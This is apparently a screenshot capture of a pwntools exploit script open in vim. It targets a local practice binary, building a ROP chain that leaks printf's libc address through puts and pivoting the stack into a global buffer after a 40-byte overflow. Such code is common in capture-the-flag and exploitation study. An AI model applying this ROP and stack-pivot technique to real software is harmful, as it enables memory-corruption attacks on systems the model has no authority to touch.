 #!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
p = gdb.debug('./a.out')
p.recvuntil('located at ')
main_addr = int(p.recvline().strip(), 16)
#e = ELF("./a.out")
e = p.elf
e.address = main_addr - e.symbols['main']
#pwntools ROP
r = ROP(e)
r.raw(r.rdi) # pop rdi
r.raw(e.got['printf'])
r.raw(e.address + 0x101a) # ret to make 0x10 stack aligned
r.raw(e.plt['puts'])
r.raw(e.symbols['main'])
# This will be written into the bss
p.recvuntil(b'global')
p.send(r.chain())
# This will get written
#Do a pivot?
payload = b'a' * 40
payload += p64(e.address + 0x0000000000001143) # pop rbp
payload += p64(e.symbols['global_buf'] - 8) # RBP
payload += p64(e.address + 0x00000000000011eb) # leave ret
print(f"main is at: {hex(e.symbols['main'])}")
p.recvuntil(b'input!\n')
p.send(payload)
libc_printf_addr = u64(p.recv(6).ljust(8,b'\x00'))
print(f"printf is at: {hex(libc_printf_addr)}")
p.interactive()
~
~
~
~
~
~
~
~
~
~
35,25 All
[0%] 1:vim*Z 2:bash- 3:vim hacker Wed Sep 25 03:37:15 UTC 2024